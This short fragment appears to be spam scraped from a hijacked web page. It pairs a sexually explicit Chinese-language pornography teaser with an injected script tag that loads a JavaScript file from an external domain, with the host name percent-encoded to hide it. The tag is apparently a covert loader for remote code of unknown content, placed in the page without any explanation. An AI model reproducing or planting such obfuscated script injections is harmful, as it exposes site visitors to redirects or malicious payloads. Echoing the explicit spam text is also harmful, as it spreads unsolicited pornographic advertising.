 极品车模下海！制服诱惑小骚货！第一视角操嫩穴，叫起来大声好骚4...<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>